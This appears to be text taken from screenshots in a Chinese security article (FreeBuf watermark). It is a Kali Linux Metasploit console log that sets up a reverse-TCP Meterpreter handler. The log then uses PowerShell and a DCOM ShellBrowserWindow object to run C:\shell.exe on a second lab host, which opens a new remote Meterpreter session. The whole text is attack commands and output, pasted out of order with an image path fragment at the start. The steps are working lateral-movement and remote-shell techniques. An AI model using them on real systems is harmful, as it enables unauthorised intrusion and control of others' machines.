 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.143
[*] Meterpreter session 4 opened (192.168.52.136:4444 -> 192.168.52.143:1906) at 2021-01-20 15:41:54 +0800
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.52.138")
PS > $obj = [System.Activator]::CreateInstance($com)
PS > $item = $obj.item()
PS > $item.Document.Application.ShellExecute("cmd.exe","/c C:\shell.exe","c:\windows\system32",$null,0)
PS >
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
SECURITY
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.136
lhost => 192.168.52.136
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.136:4444 -> 192.168.52.138:54452) at 2021-01-20 15:42:43 +0800
meterpreter >
FREEBUF